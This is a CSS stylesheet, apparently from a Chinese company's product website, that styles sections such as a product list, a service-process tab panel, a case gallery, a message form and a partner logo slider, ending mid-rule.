.f_bot h5 img{width: 183px;height: 88px;}
.f_div{width: 900px;}
.f_div span{ background:url(../images/f_btn.gif) no-repeat;display: block;width: 289px;height: 51px;line-height: 51px;overflow: hidden;margin:0 auto;font-size: 24px;color: #fff;}
.f_div span i{display: block;width: 20px;height: 20px;float: left;margin: 16px 16px 0 40px;line-height: 0;
  animation: msClock 1s linear infinite;
  animation: msClock 1s linear infinite;}
.f_div p{font-size: 14px;color: #666;height: 60px;line-height: 60px;text-align: center;}
.f_div p em{padding: 0 10px;}
.f_div p a{color: #666;}

@keyframes msClock {
  0%,90%,100% {
    transform: rotate(0) scale(1);
  }
  20%,40% {
    transform: rotate(-15deg) scale(1);
  }
  30%,50% {
  transform: rotate(15deg) scale(1);
  }
}

.yin{ overflow:hidden; height:200px; width: 900px;margin: 0 auto;background: #fff;text-align: center; box-shadow: 5px 5px 35px #ccc;border-radius: 154px;color: #333;}
.yin_t{font-size: 40px;color: #333;text-align: center;height: 90px;line-height: 42px;overflow: hidden; background:url(../images/yin_line01.png) no-repeat center 66px;font-weight: bold;}
.yin_t a{color: #333;}
.yin_t span{display: block;font-size: 18px;padding: 8px 0 0; font-weight:normal;}
.ibrand-num{overflow:hidden;margin:28px 0 0;}
.ibrand-num li{float:left;width:220px;height:107px;text-align:center;color:#333;font-size:16px;font-weight: bold; background:url(../images/yin_line02.gif) no-repeat left 45px;}
.ibrand-num li span{font-size:66px;line-height: 60px; font-family:"Times New Roman", Times, serif;}
.ibrand-num li b{display:block;font-size: 16px;font-weight: normal; padding:5px 0 0;}
.ibrand-num li:first-child{background: none;}
.yin_bot{width: 784px;margin:0 auto;padding: 45px 0 0;}
.yin_bot ul li{font-size: 16px;color: #333;height: 46px;line-height: 46px;overflow: hidden;float: left;width:307px; background:url(../images/yin_ico01.gif) no-repeat 0 18px;padding: 0 0 0 20px;margin-left:77px;}
.yin_bot ul li:hover{color: #6eb92b;}
.yin_bot ul li:nth-child(2n){width: 360px;margin: 0;}

.yin .p3 {height: 45px;line-height: 45px;width: 400px;border-radius: 70px;margin: 0 auto;background: #016bdb;font-size:19px;color: #fff;}
.yin .p3 a{color: #fff;}


/*视频*/

.zytdbg {/*background: url(../images/zytdbg.png)no-repeat bottom right;*/margin-top: 50px;}

.alzs {padding-bottom: 45px;}
.alzs .yin_t{font-size:40px; margin-top:70px; color: #333;text-align: center;height: 90px;line-height: 42px;overflow: hidden; background:url(../images/yin_line02.png) no-repeat center 66px; font-weight:normal;}


.h70{ height:70px;}

.alzs .alzs_con {position: relative;}
.alzs .alzs_con .alzsBtnl {display: block;width: 53px;height: 57px;border: 1px solid #ccc;cursor: pointer;position: absolute;left: -75px;top: 180px;}
.alzs .alzs_con .alzsBtnl i {display: block;width: 53px;height: 57px;background: url(../images/alzsjtl01.png) no-repeat center;}
.alzs .alzs_con .alzsBtnr {display: block;width: 53px;height: 57px;border: 1px solid #ccc;cursor: pointer;position: absolute;right: -75px;top: 180px;}
.alzs .alzs_con .alzsBtnr i {display: block;width: 53px;height: 57px;background: url(../images/alzsjtr01.png) no-repeat center;}
.alzs .alzs_con .alzsBtnl:hover ,.alzs .alzs_con .alzsBtnr:hover {background: #016bdb;border-color: #016bdb;}
.alzs .alzs_con .alzsBtnl:hover i {background: url(../images/alzsjtl02.png) no-repeat center;}
.alzs .alzs_con .alzsBtnr:hover i {background: url(../images/alzsjtr02.png) no-repeat center;}
.alzs .alzs_con .conbox {position: relative;overflow: hidden;height: 450px;width: 1213px; margin-top:18px;}
.alzs .alzs_con .conbox ul {position: relative;top: 20px;}
.alzs .alzs_con .conbox ul li {float: left;margin-left: 22px;height: 450px;}
.alzs .alzs_con .conbox ul li:first-child {margin-left: 0; }
.alzs .alzs_con .conbox ul li dl {position: relative;top: 0;width: 353px;padding: 16px 16px 56px 16px;background: #fefefe;box-shadow: 5px 5px 15px #c1c1c1;transition: all 0.5s;}
.alzs .alzs_con .conbox ul li dl dt {margin-bottom: 25px;}
.alzs .alzs_con .conbox ul li dl dt img {display: block;width: 353px;height: 207px;transition: all 0.5s;}
.alzs .alzs_con .conbox ul li dl dd.dd1 {font-size: 18px;margin-bottom: 18px;position: relative;text-indent: 15px;transition: all 0.5s;}
.alzs .alzs_con .conbox ul li dl dd.dd1 a {color: #333;}
.alzs .alzs_con .conbox ul li dl dd.dd1 em {display: block;width: 0;height: 1px;background: #fff;position: absolute;left: 15px;top: 10px;transition: all 0.5s;}
.alzs .alzs_con .conbox ul li dl dd.dd1 span {display: block;width: 34px;height: 34px;background: url(../images/alzsicon01.png) no-repeat center;position: absolute;right: 15px;top: -5px;transition: all 0.5s;}
.alzs .alzs_con .conbox ul li dl dd.dd2 {padding:0 15px;line-height: 24px;overflow : hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2; -webkit-box-orient: vertical;height: 48px;transition: all 0.5s;}

.alzs .alzs_con .conbox ul li:hover dl {top:-20px;padding-bottom: 76px;background: #016bdb;}
.alzs .alzs_con .conbox ul li:hover dd.dd1 {text-indent: 70px;font-weight: bold;}
.alzs .alzs_con .conbox ul li:hover dd.dd1 a {color: #fff;}
.alzs .alzs_con .conbox ul li:hover dd.dd1 span {top: 130px;background: url(../images/alzsicon02.png) no-repeat center;}
.alzs .alzs_con .conbox ul li:hover dd.dd1 em {width: 40px;}
.alzs .alzs_con .conbox ul li:hover dd.dd2 {overflow : hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 3; -webkit-box-orient: vertical;height: 72px;}
.alzs .alzs_con .conbox ul li:hover dd.dd2 a {color: #fff;}



.yzbj{ background:url("../images/yz.jpg") no-repeat center top;}

.czwt {}
.czwt h3 {padding-top: 75px;text-align: center;position: relative;}
.czwt h3 span {font-size: 40px;display: block;color: #333;line-height: 45px;}
.czwt h3 span b {color: #016bdb;}
.czwt h3 i {display: block;font-size: 14px;color: #999;}
.czwt h3 .em1 {display: block;width: 31px;height: 26px;background: url(../images/czwticon01.png) no-repeat center;position: absolute;top: 65px;left: 111px;}
.czwt h3 .em2 {display: block;width: 31px;height: 26px;background: url(../images/czwticon02.png) no-repeat center;position: absolute;top: 130px;left:1065px;}

.pro_ads_row2{position: relative;width: 100%;height: 612px;}

.pro_ads_item{display: block;height: 60px;padding: 1px 45px 10px 45px;position: absolute;z-index:3;width: 310px;}
.pro_ads_item strong{font-size:35px;font-weight: bold;display: block;line-height:55px;transition:0.3s all ease; color:#333;}
.pro_ads_item p{font-size:17px;color:#333;display: block;line-height: 25px;transition:0.3s all ease;}
.pro_ads_item.active strong{color: #016bdb}
.pro_ads_item.active p{color: #016bdb}

.pro_ads_item1,.pro_ads_item2,.pro_ads_item3,.pro_ads_item4{ text-align: right; }
.pro_ads_item5,.pro_ads_item6,.pro_ads_item7,.pro_ads_item8{ text-align: left; }
.pro_ads_item1{ left: -27px; top: 100px; }
.pro_ads_item2{ left: -75px; top: 214px; }
.pro_ads_item3{ left: -61px; top: 331px; }
.pro_ads_item4{ left: -31px; top: 451px; }
.pro_ads_item5{ right: -34px; top: 101px; }
.pro_ads_item6{ right: -67px; top: 213px; }
.pro_ads_item7{ right: -78px; top: 328px; }
.pro_ads_item8{ right: -21px; top: 454px; }
.pro_ads_item:after{ content: ''; display: block; width: 14px; height: 14px; position: absolute; background: #333; border-radius: 50%; box-shadow: 0 0 0 6px rgba(0,0,0,0.1); top:35px;transition:0.3s all ease;}
.pro_ads_item.active:after{background: #016bdb;box-shadow: 0 0 0 10px rgba(5,167,82,0.1);}
.pro_ads_item1:after,.pro_ads_item2:after,.pro_ads_item3:after,.pro_ads_item4:after{ right: 0; }
.pro_ads_item5:after,.pro_ads_item6:after,.pro_ads_item7:after,.pro_ads_item8:after{ left: 0; }

.pro_ads_row2_in{background: url(../images/pro_ads_in.png) no-repeat center 34px;width: 626px;height: 626px;position: absolute;bottom: 0; top:-20px; left:288px; }
.pro_ads_row2_in_tit{display: block;text-align: center;position: absolute;top: 165px;left: 150px;width: 326px;}
.pro_ads_row2_in_tit strong{font-size:34px;display: block;color: #016bdb;line-height: 50px;font-weight: bold;}
.pro_ads_row2_in_tit p{font-size: 24px;line-height: 30px;display: block;font-weight: 100;color: #666}
.pro_ads_row2_in_cont{display: block;width: 388px;height: 370px;background: url(../images/pro_ads_in_2.png) no-repeat center;position: absolute;top: 265px;left:122px;}

/*产品*/
.product{margin-top:70px; padding-bottom:44px; background:#f1f1f1;}
.product2{clear:both;padding-top:72px;overflow:hidden; width:1200px; margin:auto;}
.product2 .yin_t{font-size: 40px;color: #333;text-align: center;height: 90px;line-height: 42px;overflow: hidden; background:url(../images/yin_line02.png) no-repeat center 66px;font-weight:bold;}
.product2 .yin_t span{ font-weight:normal;}
.product-menu{float:left;width:270px; margin-top:40px;}
.product-menu .tit{padding:32px 35px 30px 40px;color:#fff;background:#016bdb; line-height:36px;}
.product-menu h2{font-size:30px;font-weight:normal;}
.product-menu h2 strong{font-weight:bold;}
.product-menu p{font-size:16px;font-family:Arial;}
.product-menu dl{border-top:none;background:#fff;overflow:hidden; padding-bottom:5.5px;}
.product-menu dt,.product-menu dd{padding:0 30px 0 30px;height:44px;line-height:44px; font-size:16px;}
.product-menu dt{font-size:18px;font-weight:bold;color:#fff;background:#016bdb;}
.product-menu dt a{color:#fff; font-size:19px;}
.product-menu dt i{display:block;float:left;margin-top:6px;margin-right:14px;width:24px;height:24px;}
.product-menu dt span{display:block;overflow:hidden;}
.product-menu dd a{display:block;color:#111;background:url(../images/menu_dd.png) no-repeat right center;}
.product-menu dd:hover{color:#fff;background:#016bdb;}
.product-menu dd:hover a{color:#fff;}

.product-list{float:right;width:930px; margin-top:40px;}
.product-list li{float:left;width:293px;height:350px;overflow:hidden;background:#fff; border:#e1e1e1 solid 1px;  margin-left:13px;margin-bottom:15px;}
.product-list li .pic{position:relative;width:305px;height:250px;overflow:hidden;text-align: center;
display: flex;
align-items: center;
justify-content: center;}
.product-list li .pic img{max-width: 65%;
max-height: 90%;transition: all 1s;}
.product-list li .pic a:hover img{transform:scale(0.8);}
.product-list li .text{position:relative;z-index: 333;width:100%;text-align:center;}
.product-list li .text span{display:block;padding:0 10px;color:#333;font-size:18px;height:27px;line-height:27px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.product-list li .text a{display:inline-block;margin-top:20px;padding:0 50px;height:40px;line-height:40px;font-size:14px;color:#333;border:#e1e1e1 solid 1px;border-radius:20px;}
.product-list li .text a:hover{color:#fff;background:#016bdb;border-color:#016bdb;}

.product-list li .text p {
  line-height: 22px;
  color: #666666;
  font-size: 13px;
  margin-top:8px; margin-bottom:4px;
  overflow : hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;}


/*流程*/
.yanfa-cont { width:100%; height: 195px; background-color: #016bdb; padding:44px 0 0 20px; color: #fff;}
.yanfa-cont h2 a { color: #fff; font-size:29px; }
.yanfa-cont span { opacity: .5; display: block; padding-top: 3px; text-transform: capitalize; font-size:15px; letter-spacing:2px;font-family: Arial, Helvetica, sans-serif, "新宋体";}
.yanfa-cont .citys { width: 444px; height: 80px; font-size: 16px; position: relative; margin-top: 20px;}
.yanfa-cont .citys .line { display: block; width: 410px; height: 1px; background-color: #85c49b; position: absolute; left: 10px; top: 40px; z-index: 1; }
.yanfa-cont .city { width: 34px; height: 80px; position: relative; z-index: 2; margin-right: 34px;}
.yanfa-cont .city span { display: block; width: 10px; height: 10px; border:solid 1px #fff; border-radius: 50%; position: absolute; top: 35px; left: 5px;}
.city span em { display: block; width: 5px; height: 5px; background-color: #fff; border-radius: 50%; position: relative; left: 2px; top: 2px;}
.yanfa-cont .city p { position:absolute; left: -8px;}
.yanfa-cont .city.btm p { bottom: 0; }
.yanfa-cont .city.top p { top: 0; }
.bgset {background-repeat: no-repeat;}
.yanfa-cont .map { width: 244px; height: 199px; background: url(../images/maimg.png); position: absolute; left: 590px; top:-30px; z-index: 2; }
.yanfa-cont .join { width:312px; height: 124px; position: absolute; right: 0; top:3px; z-index: 2; padding-top: 18px; }
.yanfa-cont .join a { display: block; width: 299px; height: 60px; background-color:#fff; color: #016bdb; line-height: 60px; text-align: center; border-radius: 30px; margin-bottom: 20px; font-size: 18px; }

.m-auto3 {width: 1200px;margin: 0 auto;position: relative;}

.join-phone i {width: 34px;height: 34px;float: left;background-image: url(../images/icon_phone01.png);}
.join-phone p { height: 34px; line-height: 34px; padding-left: 10px; font-size:16px; }
.join-phone p b { font-size:24px; }


.fwlc {padding-bottom:60px;position: relative; overflow:hidden;}
.fwlc .yin_t{font-size:40px; margin-top:70px; color: #333;text-align: center;height: 90px;line-height: 42px;overflow: hidden; background:url(../images/yin_line03.png) no-repeat center 66px; font-weight:normal; margin-bottom:45px;}
.fwlc .fwlcline {position: absolute;left: 0;bottom: 179px;height: 1px;width: 100%;background: #ccc;z-index: 1;}
.fwlc .fwlc_type {position: relative;z-index: 2;margin-bottom: 33px; overflow:hidden;}
.fwlc .fwlc_type li {float: left;width: 99px;padding-left: 80px;background: url(../images/fwlcjt.png) no-repeat 34px 42px;}
.fwlc .fwlc_type li span {display: block;width: 99px;height: 99px;background:#eeeeee; border:solid 3px #fff; border-radius: 50%; margin-bottom: 10px;}
.fwlc .fwlc_type li em {display: block;width: 99px;height: 99px;}
.fwlc .fwlc_type li i {display: block;text-align: center;font-size: 16px;}
.fwlc .fwlc_type li:first-child {padding-left: 0;background: none;}
.fwlc .fwlc_type li.cur span {/*! background: #016bdb; */ border:solid 3px #fff; border-radius: 50%;}
.fwlc .fwlc_type li.cur i {/*color: #333;*/}

.fwlc .fwlc_type li.li1 em {background: url(../images/fwlcicon01.png) no-repeat center;}
.fwlc .fwlc_type li.li2 em {background: url(../images/fwlcicon03.png) no-repeat center;}
.fwlc .fwlc_type li.li3 em {background: url(../images/fwlcicon05.png) no-repeat center;}
.fwlc .fwlc_type li.li4 em {background: url(../images/fwlcicon07.png) no-repeat center;}
.fwlc .fwlc_type li.li5 em {background: url(../images/fwlcicon09.png) no-repeat center;}
.fwlc .fwlc_type li.li6 em {background: url(../images/fwlcicon11.png) no-repeat center;}
.fwlc .fwlc_type li.li7 em {background: url(../images/fwlcicon13.png) no-repeat center;}
.fwlc .fwlc_type li.li8 em {background: url(../images/fwlcicon15.png) no-repeat center;}
.fwlc .fwlc_type li span:hover{background: #016bdb;}
.fwlc .fwlc_type li.li1:hover em {background: url(../images/fwlcicon02.png) no-repeat center;}
.fwlc .fwlc_type li.li2:hover em {background: url(../images/fwlcicon04.png) no-repeat center;}
.fwlc .fwlc_type li.li3:hover em {background: url(../images/fwlcicon06.png) no-repeat center;}
.fwlc .fwlc_type li.li4:hover em {background: url(../images/fwlcicon08.png) no-repeat center;}
.fwlc .fwlc_type li.li5:hover em {background: url(../images/fwlcicon10.png) no-repeat center;}
.fwlc .fwlc_type li.li6:hover em {background: url(../images/fwlcicon12.png) no-repeat center;}
.fwlc .fwlc_type li.li7:hover em {background: url(../images/fwlcicon14.png) no-repeat center;}
.fwlc .fwlc_type li.li8:hover em {background: url(../images/fwlcicon16.png) no-repeat center;}

.fwlc .fwlc_con {position: relative;background: #fff;box-shadow: 5px 15px 35px rgba(47,97,65,.2);padding: 30px; margin-bottom:60px;}
.fwlc .fwlc_con .conbox {display: none;}
.fwlc .fwlc_con .conbox.cur {display: block;}
.fwlc .fwlc_con .conbox .conleft {width: 625px;overflow: hidden;}
.fwlc .fwlc_con .conbox .conleft img {display: block;width:591px;height: 382px;transition: all 0.5s;}

.fwlc .fwlc_con .conbox .conright {width:459px;margin-right:30px;}
.fwlc .fwlc_con .conbox .conright h4 {font-size: 28px;color: #333;line-height:70px; margin-bottom:15px; border-bottom:#ccc solid 1px;}

.fwlc .fwlc_con i.prev{left: 634px;}
.fwlc .fwlc_con i.next{left: 690px;}
.fwlc .fwlc_con i img{display: block;position: relative;}
.fwlc .fwlc_con i:hover img{top: -50px;}
.fwlc .fwlc_con i{display: block;width: 52px;height: 50px;overflow: hidden;position: absolute; top: 201px;z-index: 99;cursor: pointer;}

.fwlc .fwlc_con .conbox .conright .p1 {line-height:30px; font-size:15px;margin-bottom: 30px;overflow : hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 7; -webkit-box-orient: vertical;}
.fwlc .fwlc_con .conbox .conright em {display: none;width: 50px;height: 1px;background: #1795d0;margin-bottom: 40px;}
.fwlc .fwlc_con .conbox .conright .fwlcnum {display: block;width: 90px;height: 69px;position: absolute;right: -9px;top: 59px;background: url(../images/fwlcbg.png) no-repeat center top;padding-left: 35px;font-size: 40px;color: #fff;font-weight: bold;line-height: 62px;font-style: italic;}
.fwlc .fwlc_con .conbox .conright .p2 {overflow: hidden;position: relative;}
.fwlc .fwlc_con .conbox .conright .p2 a.a1 {float: left;width: 170px;height: 48px;line-height: 48px;background: #016bdb;text-align: center;color: #fff;border-radius: 3px;}
.fwlc .fwlc_con .conbox .conright .p2 a.a2 {float: left;width: 170px;height: 48px;line-height: 48px;background: #016bdb;text-indent: 85px; color: #fff;margin-left: 14px;position: relative;border-radius: 3px;}
.fwlc .fwlc_con .conbox .conright .p2 a.a2 i {display: block;height: 48px;width: 54px;background: url(../images/fwlcicon17.png) no-repeat center;position: absolute;left: 0;top: 0;border-right: 1px solid #f19059;}
.fwlc .fwlc_con .conbox:hover .conleft img {transform: scale(1.1);}

.intro{width: 146px;position: absolute;right: 0;bottom: 0;}
.intro p{width: 146px;height: 37px;line-height: 37px;text-align: center;font-size: 24px;color: #fff;background: #016bdb;margin-top: 1px;}
.intro p:first-child{margin-top: 0;}
/*案例*/
.Factory{}
.Factory .yin_t{font-size:40px; margin-top:70px; color: #333;text-align: center;height: 90px;line-height: 42px;overflow: hidden; background:url(../images/yin_line02.png) no-repeat center 66px; font-weight:normal; margin-bottom:45px;}
.FactoryCon{margin-top: 50px;}
.FactoryLeft{width: 599px;position: relative;height: 464px;}
.FactoryImg{position: relative;overflow: hidden;width: 599px;height: 464px;}
.FactoryImg ul{position: relative;}
.FactoryImg ul li{float: left;position: relative; width:599px;}
.FactoryImg ul li span{display: block;}
.FactoryImg ul li span img{display: block;width: 100%;transition: .8s;}
.FactoryImg ul li:hover span img{transform: scale(1.1);}
.FactoryImg ul li a{display:block;}
.FactoryImg ul li a p{color: #fff;font-size:16px;text-align: center;background: url(../images/Factory02.png) no-repeat center;height: 92px;line-height: 92px;width:100%;position: absolute;bottom: 0;left: 0;z-index: 99;}

.FactoryRight{width: 600px;}
.FactoryRight ul li{float: left;width: 298px;position: relative;margin-left:  2px;margin-bottom: 2px;}
.FactoryRight ul li span{height: 231px;width: 298px;overflow: hidden;display: block;}
.FactoryRight ul li span img{display: block;width: 100%;transition: .8s;}
.FactoryRight ul li:hover span img{transform: scale(1.1);}
.FactoryRight ul li p a{color: #fff;font-size:16px;text-align: center;background: url(../images/Factory02.png) no-repeat center;height: 92px;line-height: 92px;width:100%;position: absolute;bottom: 0;left: 0;}

.FactoryLeft i{width: 78px;height: 63px;display: block;overflow: hidden;cursor: pointer;position: absolute;top: 40px;z-index: 999;}
.FactoryLeft i img{width: 78px;height: 126px;display: block;position: relative;}
.FactoryLeft i:hover img{top: -63px;}
.FactoryLeft i.prev{left: 40px;}
.FactoryLeft i.next{left: 118px;}

.FactoryBox{width:  540px;margin: 60px auto 0;}
.FactoryBox a{width: 245px;height: 60px;line-height: 60px;text-align: center;background-color: #2970f3;font-size: 18px;color: #fff;border-radius: 50px;}
.FactoryBox h3{font-size: 18px;color: #999;font-weight: normal;background: url(../images/FactoryCon02.png) no-repeat left;padding-left: 80px;height: 60px;margin-left: 30px;}
.FactoryBox h3 b{color: #286FF3;display: block;font-size: 24px;margin-top: 5px;}

.al{height:126px;border:1px solid #d4d4d4;  width:1200px; margin:auto; font-size:17px; line-height:26px;}
.al ul{height:126px; float:left;}
.al ul li{float:left;width:151px; height:50px;border-right:1px solid #d4d4d4; padding-top:77px;text-align: center;}
.al ul li.al1{background:url("../images/ca1.png") no-repeat center 27px;}
.al ul li.al2{background:url("../images/ca9.png") no-repeat center 27px;}
.al ul li.al3{background:url("../images/ca5.png") no-repeat center 27px;}
.al ul li.al4{background:url("../images/ca4.png") no-repeat center 27px;}
.al ul li.al5{background:url("../images/ca5.png") no-repeat center 27px;}
.al ul li.al6{background:url("../images/ca7.png") no-repeat center 27px;}
.al ul li.al7{background:url("../images/ca3.png") no-repeat center 27px;}
.al ul li.al8{background:url("../images/ca6.png") no-repeat center 27px;}
.al ul li.al9{background:url("../images/ca2.png") no-repeat center 27px;}
.al ul li.al10{background:url("../images/ca8.png") no-repeat center 27px; }
.al ul li.al1.cur{background:#016bdb url("../images/ca1_h.png") no-repeat center 30px;color:#FFF; font-weight: bold;}
.al ul li.al1.cur a{color:#FFF; font-weight: bold;}
.al .gd{display: block;float:left;width:118px;padding-top:77px;text-align: center; height:39px;background:url("../images/ca11.png") no-repeat center 37px; border:0;}
.al ul li.al1:hover{background:#016bdb url("../images/ca1_h.png") no-repeat center 30px;color:#FFF; font-weight: bold;}
.al ul li.al2:hover{background:#016bdb url("../images/ca9_h.png") no-repeat center 30px;color:#FFF; font-weight: bold;}
.al ul li.al3:hover{background:#016bdb url("../images/ca5_h.png") no-repeat center 30px;color:#FFF; font-weight: bold;}
.al ul li.al4:hover{background:#016bdb url("../images/ca4_h.png") no-repeat center 30px;color:#FFF; font-weight: bold;}
.al ul li.al5:hover{background:#016bdb url("../images/ca5_h.png") no-repeat center 30px;color:#FFF; font-weight: bold;}
.al ul li.al6:hover{background:#016bdb url("../images/ca7_h.png") no-repeat center 30px;color:#FFF; font-weight: bold;}
.al ul li.al7:hover{background:#016bdb url("../images/ca3_h.png") no-repeat center 30px;color:#FFF; font-weight: bold;}
.al ul li.al8:hover{background:#016bdb url("../images/ca6_h.png") no-repeat center 30px;color:#FFF; font-weight: bold;}
.al ul li.al9:hover{background:#016bdb url("../images/ca2_h.png") no-repeat center 30px;color:#FFF; font-weight: bold;}
.al ul li.al10:hover{background:#016bdb url("../images/ca8_h.png") no-repeat center 30px;color:#FFF; font-weight: bold;}
.al ul li:hover a{color:#FFF;}

/* 留言 */
.liuyan{ overflow: hidden; width: 100%; height: 431px; background: url("../images/lcbj.jpg") no-repeat center top;}
.liuyan .lybox{ overflow: hidden; width: 1200px; margin: 0 auto;}
.liuyan .yin_t{color: #fff;height: 120px; background:url(../images/ab_line01.png) no-repeat center 66px; margin-top:50px;}
.liuyan .yin_t a{color: #fff;}
.liuyan .inputbox{ overflow: hidden; margin-bottom:37px;}
.liuyan .inputbox input{ float: left; margin-right: 10px; line-height: 43px; height: 43px; width: 136px; border-radius: 5px; border: none; outline: none; padding: 0 50px 0 20px; font-size: 13px; color: #999;}
.liuyan input::-webkit-input-placeholder { color:#999;font-size:13px; font-weight: normal}
.liuyan input:-moz-placeholder { color:#999;font-size:13px; font-weight: normal}
.liuyan input::-moz-placeholder { color:#999;font-size:13px; font-weight: normal}
.liuyan input:-ms-input-placeholder {color:#999;font-size:13px; font-weight: normal}
.liuyan .cname{ background: url("../images/ly01.png") no-repeat right center #fff;}
.liuyan .cnum{ background: url("../images/ly02.png") no-repeat right center #fff; width: 286px !important;}
.liuyan .name{ background: url("../images/ly03.png") no-repeat right center #fff;}
.liuyan .beizhu3{ background: url("../images/ly04.png") no-repeat right center #fff;}
.liuyan .inputbox .btn{ display: block; width: 165px; height: 43px; background-color: #016bdb; font-size: 16px; color: #fff; cursor: pointer; border-radius: 5px; float: right; text-align: center; line-height: 43px;}
.liuyan .wen{ overflow: hidden; width: 100%;}
.liuyan .wenright{ float: right}
.liuyan .wenleft{ float: left}
.liuyan .wenleft em{ display: block; font-size: 13px; color:#eaeaea; font-family: 'Arial';}
.liuyan .wenleft p{ font-size: 20px; color: #fff; margin: 4px 0 20px 0;}
.liuyan .wenleft .phone{ display: block; width: 324px; height: 44px; line-height: 44px; text-align: center; background: url("../images/ly-k.png") no-repeat center; font-size: 20px; color: #fff;}
.liuyan .wenright li{ float: left; margin-left: 60px;}
.liuyan .wenright li img{ display: block; margin-bottom: 15px;}
.liuyan .wenright li p{ text-align: center; font-size: 16px; color: #fff;}

.liuyan .zxrs{width:420px; height:135px; margin:40px auto 0;}
.liuyan .zxrs span{display: block; height:56px; line-height: 56px; background:url("../images/p1.png") no-repeat left;padding-bottom:9px; padding-left:70px; font-size: 18px; color:#FFF; margin-bottom:20px;}
.liuyan .zxrs span em{display: block; line-height: 66px;width:128px; float:left;}
.liuyan .zxrs span i{ font-family: "Impact";line-height: 66px; font-size: 34px; font-weight: bold;}
.liuyan .zxrs a{display: block; width:190px; height:45px;line-height: 45px;text-align: center; background:#016bdb; color:#FFF;margin:0 auto;}

/*优势*/
.edge{font-family: "Microsoft Yahei";line-height:24px;color: #e0e0e0;overflow: hidden;font-size: 16px;clear: both;background:url(../images/edgebg.png) no-repeat center bottom;position: relative;}
.edge .yin_t{font-size:40px;  color: #333;text-align: center;overflow: hidden; background:url(../images/yin_line03.png) no-repeat center 66px; font-weight:normal;}

.edge h2{ margin-bottom:59px; font-weight:normal;}
.edge:before{content: "";position: absolute;width: 100%;height: 1px;background: #ccc;left: 0;top:149px;}
.edge_t{font-size: 24px;color: #333;line-height:32px;height: 85px;}
.edge_t li{float: left;margin: 0 160px 0 0;padding: 22px 0 0;position: relative;}
.edge_t li.cur:before{content: "";position: absolute;width: 100%;height: 3px;background: #016bdb;left: 0;top:-1px;}
.edge_t li:nth-child(4){margin: 0;}
.edge_t li p{float: left;letter-spacing: 5px;}
.edge_t li span{width:34px;height:36px;margin:6px 9px 0 0;position: relative;display: block;float: left;overflow: hidden;}
.edge_t li p em{display: block;font-size:12px;line-height:15px;color: #bcbcbc;text-transform: uppercase;}
.edge_t li span i{width:34px;height:36px;position: absolute;display: block;top: 0;left: 0;}
.edge_t li span i.default{-webkit-transition: all 0.4s linear;transition: all 0.4s linear;}
.edge_t li span i.hover{opacity:1;visibility:visible;opacity:0;visibility:hidden;
	-webkit-transform:translate3d(0,0,-65px) rotate3d(1,0,0,90deg);
	transform:translate3d(0,0,-65px) rotate3d(1,0,0,90deg);
	-webkit-transform-origin:50% 0%;
    transform-origin:50% 0%;
    -webkit-transition:all 0.4s linear;
    transition:all 0.4s linear;}
.edge_t li.cur{color: #016bdb;}
.edge_t li.cur span .default{opacity:0;visibility:hidden;-webkit-transform:translate3d(0,65px,0) rotate3d(1,0,0,-90deg);transform:translate3d(0,65px,0) rotate3d(1,0,0,-90deg);}
.edge_t li.cur span .hover{opacity:1;visibility:visible;-webkit-transform:rotate3d(1,0,0,0deg);transform:rotate3d(1,0,0,0deg);}

.edge_c{width:1388px;margin: 0 auto;}
.edge1{position: relative;}
.edge1,.edge_p1,.edge_p1 img{width: 1388px;height:669px;display: block;overflow: hidden;}
.edge_w1{position: absolute;width: 496px;left:100px;top:95px;}
.edge_w1 h3{height:178px;line-height: 56px;color: #fff;font-size:35px;letter-spacing:8px;}
.edge_w1 h3 span{display: block;font-weight: normal;}
.edge_w1 ul{height: 243px; line-height:35px;}
.edge_w1 li{padding:0 0 14px 22px;background:url(../images/ico08.png) no-repeat 0 14px;}
.edge_zx a{width: 198px;line-height: 47px;text-align: center; background:#016bdb; border-radius: 24px;color: #fff;display: block;}



/*合作伙伴*/
.hezuo-wrap { width:1200px; margin:auto; height:370px;  }
.hezuo-wrap .yin_t{font-size: 40px;color: #333;text-align: center;height: 90px;line-height: 42px;overflow: hidden; background:url(../images/yin_line03.png) no-repeat center 66px;font-weight: bold;}
.hezuo-cont .tt em { width: 455px; }
.hezuo-box {  width: 100%; height: 180px; background-color: #fff; }
.hezuo-box>.img-box { width: 300px; height: 300px; overflow: hidden; }
.hezuo-box .cmy-imgs { width: 1125px; /*! height: 300px; */ position: relative; overflow: hidden; border-top: solid 1px #d4d4d4;border-left: solid 1px #d4d4d4;}
.cpy-box { position: relative; }
.cpy-box .btn { width: 36px; height: 36px; background-color: #fff; border:solid 1px #d4d4d4; border-radius: 50%; position: absolute; top: 54px; z-index: 9; cursor: pointer;}
.cpy-box .btn:hover { background-color: #016bdb; border-color: #016bdb; }
.cpy-box .left-btn { left: -18px; } 
.cpy-box .right-btn { right: -18px; } 
.cpy-box .btn:before { content: ''; display: block; width: 9px; height: 17px; background: url(../images/icons.png) no-repeat; position: absolute; left: 13px; top: 9px;}
.cpy-box .left-btn:before { background-position: -32px -5px; }
.cpy-box .right-btn:before { background-position: -20px -5px; }
.cmy-imgs ul { width: 3000px; /*! height: 300px; */ position: relative; }
.hezuo-box .cmy-imgs li { float: left; width: 225px; /*! height: 300px; */ }
.cmy-imgs a.img-box { display: block; width: 224px; height: 149px; border-right: solid 1px #d4d4d4; border-bottom: solid 1px #d4d4d4; overflow: hidden; text-align:center;}
.cmy-imgs a.img-box img { display: block; max-width: 100%; width:80%; height: auto;display: inline-block;
vertical-align: middle;}

.hezuo-cont{ margin-top:40px;}

/*简介*/
.ab_bg{ background:url(../images/ab_bg.png)rgba(10, 60, 211, 0.1) no-repeat center 0;height: 450px; padding:70px 0 0;overflow: hidden;}
.about .yin_t{color: #333;height: 120px; background:url(../images/yin_line02.png) no-repeat center 66px;}
.about .yin_t a{color: #333;}
.about dl dt{ width:485px; height:274px; float:left;overflow: hidden;line-height: 0;padding-left: 20px;}
.about dl dt img{ width:485px; height:274px; margin-top:21px;}
.about dl dd{width:568px; float:right; margin-right:35px; }


.about dl dd.entit{
	font-weight: bold;
	font-size: 72px;
	font-family:  Arial, "微软雅黑";
	text-transform: uppercase;
	color: #dfeefa;
	line-height: 55px;
}
.about dl dd .entit{
	color: #f1f9fc;
}


.about dl dd .cntit{
	font-weight: bold;
	font-size: 25px;
	color: #222;
